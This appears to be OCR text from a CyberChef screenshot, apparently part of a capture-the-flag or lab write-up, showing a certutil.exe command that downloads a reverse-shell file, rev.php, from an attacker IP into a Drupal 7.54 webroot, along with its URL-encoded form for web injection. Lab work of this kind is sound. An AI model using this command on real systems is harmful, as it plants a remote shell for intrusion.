 Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 90
lines: 1
start: 90
end: 90
length: 0
certutil.exe -urlcache -split -f
http://10.10.14.10/rev.php C:\inetpub\drupal-
7.54\rev.php
Output
time: 8ms
length: 138
lines: 1
certutil%2Eexe%20%2Durlcache%20%2Dsplit
%20%2Df%20http%3A%2F
%2F10%2E10%2E14%2E10%2Frev%2Ephp%20C
%3A%5Cinetpub%5Cdrupal%2D7%2E54%5Crev%2Ephp